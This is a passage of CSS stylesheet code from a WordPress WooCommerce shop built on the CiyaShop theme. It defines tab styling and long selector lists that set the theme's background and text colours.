  text-align: left;
  vertical-align: middle;
}

.tab.tab-light .nav-tabs li.active a {
  color: #999999;
  border: none;
}

.tab.tab-light .nav-tabs li a:before {
  content: "";
  width: 0;
  height: 3px;
  margin: 0;
  background: #999999;
  position: absolute;
  left: 50%;
  top: -1px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.tab.tab-light .nav-tabs li.active a:before {
  width: 100%;
  left: 0;
}

.tab.tab-light .nav-tabs li.active a:after {
  content: "";
  width: 100%;
  height: 2px;
  margin: 0;
  background: #ffffff;
  position: absolute;
  left: 0;
  bottom: -2px;
}

.tab.tab-light .tab-content {
  width: 100%;
  margin-top: 30px;
}

/* Contact */
.row-background-light .form-group .form-control,
.row-background-light .input-group .wpcf7-form-control {
  background: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7
body_size: 10783
content:
/*background*/
		.widget_calendar .calendar_wrap td#today, input[type=submit], .btn, .widget_tag_cloud .tagcloud a.tag-cloud-link:hover, .owl-carousel .owl-nav i:hover,	.row-background-dark .latest-post-wrapper .owl-carousel .owl-nav i:hover, .social-profiles ul li a:hover,	.widget_pgs_social_profiles .social-profiles ul li a:hover i, .woocommerce #respond input#submit, .woocommerce a.button, .yith-woocompare-widget a.compare, button.button, .woocommerce button.button, .woocommerce input.button,
		button.submit, input[type=submit], .woocommerce .widget_shopping_cart .buttons a.checkout:hover, .woocommerce.widget_shopping_cart .buttons a.checkout:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .widget_product_tag_cloud .tagcloud a:hover, .yith-woocompare-widget a.clear-all:hover,
		.gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .button.gform_previous_button, #buddypress #item-nav .item-list-tabs#object-nav ul li.selected a, #buddypress div.item-list-tabs ul li a span, #buddypress #item-body .item-list-tabs#subnav ul li.selected a, .bp_members #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress input[type=submit], .bp_members #buddypress ul.button-nav li.current a:hover, #buddypress div.activity-comments form div.ac-reply-content a:hover,
		#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button, .woocommerce .product-hover-style-image-bottom-bar .product-actions a:hover, .woocommerce .product-hover-style-info-bottom-bar .product-actions a:hover, .woocommerce #respond input#submit, .woocommerce a.button, .yith-woocompare-widget a.compare, button.button, .woocommerce button.button, .woocommerce input.button, button.submit, input[type=submit], table.compare-list .add-to-cart .product-action .button, .pgscore_instagram_v2_wrapper .insta_v2_header--button a, .entry-summary .button.compare:hover, #back-to-top .top, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt.disabled, .pgscore_v_menu-header, .pgs-mtpl-header-wrapper .nav li a.active, .pgs-mtpl-header-wrapper .nav li a:hover, .nav.mtpl-tabs--tabs_style-style-2 li a.active:before, .nav.mtpl-tabs--tabs_style-style-2 li a:hover:before, .team.shadow:hover .team-info, .owl-carousel.owl-theme .owl-dots .owl-dot.active span, .owl-carousel.owl-theme .owl-dots .owl-dot:hover span, .row-background-dark  .owl-carousel.owl-theme .owl-dots .owl-dot:hover span,
.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot.active span, .team .team-social-icon, .faq-layout-layout_1 .accordion .accordion-title a.active, .faq-layout-layout_2 .accordion .accordion-title a.active, .error-search-box .search-button, .cookies-buttons a, .cookies-buttons a:focus, .cookies-buttons a.cookies-more-btn:hover, .loop-header-active-filters .widget_layered_nav_filters ul li a:hover, .select2-container--default.select2-container--open .select2-results__option--highlighted, .select2-container--default.select2-container--open li:hover, .woocommerce ul.products.list li.product .product-info .product-actions .product-action-add-to-cart a, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li:before, .woocommerce .products .open-quick-view, .product-nav-btn:hover .product-nav-arrow, .woocommerce-account .woocommerce-MyAccount-content  input.button, article.hentry .readmore:hover, .slick-slider .slick-prev:hover, .slick-slider .slick-prev:focus, .slick-slider .slick-next:hover, .slick-slider .slick-next:focus, ul.page-numbers li > span:hover, ul.page-numbers li > a:hover, ul.page-numbers li span.current, ol.commentlist .comment .comments-info .comment-reply-link,  .widget_pgs_testimonials_widget .testimonials, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li:before, .blog .timeline li:hover .timeline-badge, .blog .timeline li.entry-date-bottom a:hover, .woocommerce .product-hover-style-info-bottom .product-actions .add_to_cart_button, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_grouped, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_variable, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_variable, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .added_to_cart, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_grouped,
.woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_grouped, .woocommerce li.product-hover-button-style-border .product-thumbnail:after, .site-header .header-nav.header-nav-bg-color-default,
.header-main-bg-color-default .woo-tools-cart .cart-link .count, .header-main-bg-color-default .woo-tools-wishlist .ciyashop-wishlist-count, .woo-tools-cart .cart-link .count, .woo-tools-wishlist .ciyashop-wishlist-count, .header-style-right-topbar-main .header-main-top .topbar, .header-style-right-topbar-main #masthead-inner > .topbar, .header-style-right-topbar-main #masthead-inner > .topbar.topbar-bg-color-default, .not-found #searchform .search-button,  .latest-post-wrapper.latest-post-style-3 .latest-post-item .post-date, .request-box .request-box-form .wpcf7-submit:hover, .search_form-keywords-list li a:hover, .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li > a:after, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li > a:after, .select2-container .ciyashop-select2-dropdown .select2-results .select2-results__options li:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a.active, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a:hover, .widget_product_search button[type=submit], .age-gate-form .age-gate-submit-yes, .age-gate-form .age-gate-submit, .product-summary-actions .sticky-wrapper.is-sticky .woo-product-cart_sticky .added_to_cart:hover, .address-block.flat i, #pgs_login_form .modal-header, .testimonial-style-2 .testimonials-carousel-nav > div:hover, .testimonial-style-3 .testimonials-carousel-nav > div:hover, .page-links a:hover, .page-links > span.page-number, .blog-entry-quote blockquote, .woocommerce.single-product .sidebar > .pgs_brand_filters .brand-products:hover, .footer-mobile-device .footer-mobile-device-actions > div .cart-count, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer input[type="submit"].dokan-btn-theme:hover, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer a.dokan-btn-theme:hover, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer .dokan-btn-theme:hover, .dokan-store-sidebar .dokan-widget-area .widget .seller-form .dokan-btn, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow a.action:hover, [class*=col-] > article.post .entry-meta-date a, .masonry-item article.post .entry-meta-date a, .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit, .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area input[type=text], .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:focus, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li, .row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li p, .row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li p, .site-footer .footer-widgets .widget_pgs_newsletter_widget .newsletter_form .button-area .input-group-btn > .btn, .header-search-wrap .search_form-inner.search-bg-theme input.form-control, .header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single, .portfolio-content-area.portfolio-style-2 .project-info .category-link, .portfolio-content-area.portfolio-style-3 .project-info .portfolio-control > a, .portfolio-content-area .project-info .portfolio-control > a:hover, .portfolio-content-area.portfolio-style-4 .project-info .portfolio-control > a:hover, .portfolio-section .isotope-filters button.active, .portfolio-section .isotope-filters button.active:hover, .woocommerce-checkout .woocommerce button.button.alt:hover, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce button.button.alt, .woocommerce-cart .woocommerce a.button.alt:hover, .single-portfolio .navigation .portfolio-arrow, .latest-post-style-4 .latest-post-item .post-date, .latest-post-category span, .row-background-dark .latest-post-wrapper.latest-post-style-1 .latest-post-item .post-date, .row-background-dark .latest-post-wrapper.latest-post-style-2 .latest-post-item .post-date, .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover a > span, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen a > span, .pgs-shop-filter-buttons input.default:checked + .slider, #after_add_to_cart_message-popup .cart_message-inner .view-cart, .woocommerce .product-hover-style-hover-summary .product-action-add-to-cart a, .product-hover-style-icons-left .product-action-add-to-cart .added_to_cart, .product-hover-style-icons-rounded .product-action-add-to-cart .added_to_cart, .product-hover-style-button-standard .product-action-add-to-cart .added_to_cart, .woocommerce .products .product .ciyashop-product-variations-wrapper .single_variation_wrap .button, .woocommerce .products .product .ciyashop-product-variations-wrapper .single_variation_wrap .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .added_to_cart, .woocommerce ul.products li.product-hover-style-standard-quick-shop .added_to_cart, .pgscore-image-hotspot .dot-style1 span, .hotspot-btn a, .pgscore-image-hotspot .dot-style2:before, .pgscore-hotspot-theme-bg .hotspot-content, .pgscore_divider_style2 .divider-title:after, .pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-title>h2, .pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-order, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button, .product-category-style-4 .pgs-core-category-container .category-content, .pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-order .button:hover, .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button:hover, .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button:hover, .testimonial-style-4 .owl-next:hover, .testimonial-style-4 .owl-prev:hover, .testimonial-style-6 .owl-next:hover, .testimonial-style-6 .owl-prev:hover, table.compare-list .add-to-cart td a, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_brand, .pgs-video-info .pgs-video-content .video-popup-btn, .pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border:hover, .product-category-items.category-style-theme .pgs-core-category-container .category-content, .product-category-items.category-style-theme .category-img-container .category-overlay, .product-category-items.product-category-style-4.category-style-theme .pgs-core-category-container .category-content, .latest-post-style-5 .latest-post-entry-footer > a:hover:after, .theme-dark.woocommerce-checkout-layout-default .woocommerce #payment #place_order:hover, .theme-dark.woocommerce-checkout-layout-light_spiral .woocommerce #payment #place_order:hover, .comments-area .comment-respond #cancel-comment-reply-link, .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], .faq-layout-layout_1 .accordion .accordion-title a:hover, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:hover, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tabs-list:before, .wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab:hover > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before, body .big-btn,
.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single, .pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input.form-control, .loop-header-active-filters .col .ciyashop-clear-filters-wrapp a:hover,
.pgs-content-popup table th,

.header-element-item .button-stype-border.button-color-scheme-theme a:hover,
.header-element-item .button-stype-default.button-color-scheme-theme a, 
.header-element-item .search_form-inner.search-bg-theme input.form-control, 
.header-element-item .search_form-inner.search-bg-theme .select2-container--default .select2-selection--single,
.header-style-custom .category-nav .category-nav-title { background: #938060; }

		/* Text Color */
		a, .bbp-forums a, .sidebar .widget.widget_recent_comments ul li a, .widget.widget_rss ul li a, .stars a:hover, .stars a:focus, div.bbp-template-notice a, .search_form-autocomplete .ui-menu-item:hover a, li.bbp-forum-freshness a:hover, #search_popup .modal-dialog .close:hover, li.bbp-reply-topic-title a:hover, a.bbp-topic-permalink:hover, li.bbp-topic-freshness a:hover, a.favorite-toggle:hover, a.subscription-toggle:hover, a.bbp-author-name:hover, .bbp-logged-in h4 a:hover, #bbp-user-navigation ul li a:hover, li.bbp-header div.bbp-topic-content span#subscription-toggle a, li.bbp-header div.bbp-topic-content span#favorite-toggle a, li.bbp-header div.bbp-reply-content span#subscription-toggle a, li.bbp-header div.bbp-reply-content span#favorite-toggle a, span.bbp-admin-links a:hover, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, body.woocommerce-compare h1, span.bbp-author-ip, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, #buddypress .acomment-options a, #buddypress .acomment-options a, #buddypress a.activity-time-since:hover, .kite-steps-wrapper .step-number, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .add_to_cart_button, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_variable, .woocommerce .product-hover-style-image-bottom-bar .open-quick-view:hover, .woocommerce .product-hover-style-info-bottom .open-quick-view:hover, .woocommerce .product-hover-style-info-bottom-bar .open-quick-view:hover, .product-deal-content-price ins, .category-box h2, .latest-post-item .post-date, .latest-post-item .latest-post-meta ul li a:hover, .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a:hover, .category-box-link ul li a:hover, .common-link ul li a:hover i, .category-box ul li.view-all a, .latest-post-item .blog-title a:hover, .latest-post-social-share ul li a:hover, .pgscore_recent_posts_wrapper .latest-post-type-carousel .latest-post-nav > div, .pgscore_v_menu-main .menu > li > a:hover, .pgscore_info_box-layout-style_4 .pgscore_info_box-step, .testimonial .client-info .author-name, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a.active, .pgs-mtpl-header-wrapper  .nav.mtpl-tabs--tabs_style-style-2 li a:hover, .price ins, ul.pgscore_list i, ul.pgscore_list li a:hover, .testimonial i.fa-quote-left, .row-background-dark .testimonial .slick-slider .slick-prev:hover:before, .row-background-dark .testimonial .slick-slider .slick-next:hover:before, .team .team-description span, .faqs-wrapper .tabs li.active, blockquote i, blockquote .fa, blockquote .quote-author, .page-header h1, .error-block h1, .tc_maintenance_mode-comingsoon .commingsoon_countdown li span, .woocommerce .woocommerce-checkout-review-order-table .order-total td, .woocommerce ul.products.list li.product .product-info .product-actions a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li.active a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce table.shop_table .product-name a:hover, .woocommerce .woocommerce-error a:hover, .woocommerce .woocommerce-error a:focus, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, .woocommerce .woocommerce-message a:hover, .woocommerce .woocommerce-message a:focus, .woocommerce-account .woocommerce-MyAccount-content legend, article.hentry .entry-title a:hover, .entry-meta ul li a:hover, .entry-meta ul a:hover, .entry-meta ul a:hover span, .related-posts .related-post-info h5 a:hover, ol.commentlist .comment .comments-info span a:hover, .page-links, .widget.widget_recent_comments ul li a:hover, .widget_pgs_featured_products_widget .item-detail .amount, .widget_pgs_bestseller_widget .amount, .widget_products .amount, .widget_pgs_related_widget .amount, .widget_products .amount, .widget_top_rated_products .amount, .widget ul li:hover > a, .widget_archive ul li, .widget_categories ul li .widget_categories-post-count, .widget_search .search-button:hover, .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover, .widget_product_categories ul li .count, .widget_recently_viewed_products .amount, .widget_products .amount, .widget-woocommerce-currency-rates ul.woocs_currency_rates li, .WOOCS_SELECTOR .dd-desc, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .widget_recent_entries .recent-post .recent-post-info a:hover, .widget_pgs_contact_widget ul li i, .widget_recent_entries .recent-post .recent-post-info .post-date i, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li.active a, .blog .timeline > li > .timeline-badge a, .woocommerce .product-hover-style-info-bottom .product-actions a:hover, .inner-intro ul.page-breadcrumb li:hover a, .woocommerce .product-hover-button-style-border .product-actions a:hover, .ciyashop-product-thumbnails .slick-slider .slick-arrow:before, .woocommerce ul.products li.product .product-name a:hover, .header-main-bg-color-default .search_form-search-button:before, .product-deal-content .product-deal-title a:hover, .pgscore_product_showcase_wrapper .right-info .product_type-title a:hover, .pgscore_product_showcase_wrapper .right-info span.price, .woo-tools-action.woo-tools-cart .woocommerce-mini-cart li .quantity .amount, .woocommerce.single-product div.product .cart .group_table tr.product-type-variable > td.label a:hover, .pgscore_banner-text span, .inner-intro ul.page-breadcrumb li.home:hover:before, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li:hover a, .search_form-search-button:before, .address-block i, .inner-intro ul.page-breadcrumb li.current_item span,  .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li.current-menu-item > a, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li.current-menu-ancestor > a, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-item > a, .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-item > a, .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-parent > a, .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-parent > a, .site-header .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li:hover > a, .site-header .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li:hover > a, .pgscore_opening_hours_wrapper .pgs-opening-hours ul li i, .header-main-bg-color-default .woo-tools-actions > li i:hover, .header-main-bg-color-default .search-button-wrap .search-button:hover, .topbar-link > ul > li a:hover, .header-style-menu-center.header-above-content .topbar-bg-color-default .topbar-link > ul > li a:hover, .header-style-menu-right.header-above-content .topbar-bg-color-default .topbar-link > ul > li a:hover, .widget.pgs_brand_filters .pgs-brand-items li:hover .widget_brand-product-count,
.header-style-menu-center.header-above-content .header-main-bg-color-default .woo-tools-actions > li i:hover, .header-style-menu-right.header-above-content .header-main-bg-color-default .woo-tools-actions > li i:hover, #site-navigation-sticky-mobile .slicknav_nav .current-menu-item > a, #site-navigation-sticky-mobile .slicknav_nav .slicknav_open > a, #site-navigation-sticky-mobile .slicknav_nav .mega-sub-menu li a:hover, #site-navigation-sticky-mobile .slicknav_nav .sub-menu li a:hover, .woocommerce .widget_top_rated_products ul.product_list_widget li ins, #header-sticky-sticky-wrapper .primary-menu > li:before, .header-style-menu-center .header-main-bg-color-custom .primary-nav .primary-menu > li .sub-menu li:hover > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li:hover > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-ancestor > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-parent > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-parent > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-item > a, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li:hover a, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a.active, .widget_product_categories ul > li.current-cat > a, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.current-cat > a, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.current-cat-parent ul.children li.current-cat > a, .woo-tools-actions > li i:hover, .widget_pgs_bestseller_widget .item-detail h4 a:hover, .widget_pgs_related_widget .item-detail h4 a:hover, .widget_pgs_featured_products_widget .item-detail h4 a:hover, .categories-menu li a:hover, .categories-menu .sub-menu > li a:hover, .testimonial .slick-slider .slick-prev:hover:before, .testimonial .slick-slider .slick-next:hover:before, .address-block span a, .footer-mobile-device .footer-mobile-device-actions > .sticky-footer-active > a, .dokan-category-menu #cat-drop-stack > ul li a:hover, .asl-p-cont a, .hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info.public-hotspot-info--highlighted .public-hotspot-info__number, .hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info:hover .public-hotspot-info__number, .header-style-menu-center .header-main .primary-menu > li.current-menu-item > a,
.header-style-menu-center .header-main .primary-menu > li.current-menu-ancestor > a, .header-style-menu-right .header-main .primary-menu > li.current-menu-item > a, .header-style-menu-right .header-main .primary-menu > li.current-menu-ancestor > a, .header-style-menu-center.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-item > a, .header-style-menu-center.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-ancestor > a, .header-style-menu-right.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-item > a,
.header-style-menu-right.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-ancestor > a, .post-navigation .nav-links .nav-previous a:hover, .post-navigation .nav-links .nav-next a:hover, [class*=col-] > article.post .readmore, [class*=col-] > article.post .readmore:hover, .masonry-item article.post .readmore, .masonry-item article.post .readmore:hover, .entry-header-section .entry-meta-date .entry-date, .woocommerce .product.product-hover-style-default .open-quick-view:hover, .woocommerce .product-hover-style-default.product-hover-button-style-light .product-actions a:hover,
.woocommerce .product-hover-style-default.product-hover-button-style-light .product-actions .product-action-add-to-cart a:hover, .main-navigation-sticky .primary-menu > li .sub-menu li:hover > a, .main-navigation-sticky .primary-menu > li .sub-menu li.current-menu-item > a, .main-navigation-sticky .primary-menu > li .sub-menu li.current-menu-parent > a, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit:hover, .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before,  .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .btn.submit:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li span, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li span, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li span, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li span, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit:hover, .single-product-carousel .product-name a:hover, .woocommerce.single-product div.product .cart .group_table tr.purchasable .woocommerce-grouped-product-list-item__price .amount, .woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist:hover, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce.single-product .product-summary-actions .compare:hover, .woocommerce.single-product .product-summary-actions .compare:before, .woocommerce.single-product .product-summary-actions a.add_to_wishlist:before, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .product-hover-style-image-bottom-2 .product-actions a:hover, .woocommerce ul.products .product-hover-style-image-bottom-2 .product-info .price .amount, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li > a:hover, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li .sub-menu li:hover > a, .woocommerce .product-hover-style-icon-top-left .product-actions a:hover, .header-search-wrap .search_form-inner.search-bg-white .search_form-search-button:before, .woocommerce ul.products.list li.product .price .amount, .ciyashop-popup-quick-view div.product p.price, .portfolio-content-area.portfolio-style-4 .project-info .category-link, .portfolio-content-area.portfolio-style-2 .project-info .entry-title:hover, .portfolio-section .isotope-filters button:hover, .portfolio-content-area .project-info .entry-title a:hover, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce table.shop_table .order-total td, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce .woocommerce-info a, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce-account .woocommerce-MyAccount-content p > a:hover, .myaccount-grid-navigation .grid-navigation a:hover i.fa, .woocommerce 